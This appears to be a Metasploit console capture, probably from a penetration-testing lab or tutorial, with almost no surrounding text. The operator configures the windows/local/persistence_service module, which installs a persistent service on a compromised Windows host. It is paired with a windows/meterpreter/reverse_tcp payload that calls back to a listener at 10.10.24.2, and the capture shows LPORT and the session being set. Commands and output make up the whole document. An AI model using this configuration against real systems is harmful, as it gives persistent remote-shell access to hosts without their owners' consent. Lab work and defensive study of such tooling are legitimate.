 msf6 exploit(windows/local/persistence_service) > options
Module options (exploit/windows/local/persistence_service):
Name Current Setting Required Description
---- --------------- -------- -----------
REMOTE_EXE_NAME no The remote victim name. Random string as default.
REMOTE_EXE_PATH no The remote victim exe path to run. Use temp directory as default.
RETRY_TIME 5 no The retry time that shell connect failed. 5 seconds as default.
SERVICE_DESCRIPTION no The description of service. Random string as default.
SERVICE_NAME no The name of service. Random string as default.
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.24.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/persistence_service) > set LPORT 4433
LPORT => 4433
msf6 exploit(windows/local/persistence_service) > set session 1
session => 1